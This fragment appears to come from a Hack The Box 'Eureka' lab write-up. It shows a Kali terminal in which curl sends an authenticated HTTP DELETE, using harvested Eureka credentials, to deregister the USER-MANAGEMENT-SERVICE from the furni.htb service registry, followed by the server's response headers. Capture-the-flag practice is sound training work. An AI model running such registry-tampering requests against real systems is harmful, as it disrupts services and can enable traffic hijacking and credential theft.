 ┌──(kali㉿kali)-[~/hackthebox-vms/eureka]
└─$ curl -i -u 'EurekaSrvr:0scarPWDisTheB3st' \
-X DELETE \
'http://furni.htb:8761/eureka/apps/USER-MANAGEMENT-SERVICE/localhost:USER-MANAGEMENT-SERVICE:8081'
HTTP/1.1 200
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
X-Content-Type-Options: nosniff
X-XSS-Protection: 0
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
Content-Length: 0
post.txt
Date: Mon, 28 Apr 2025 13:15:58 GMT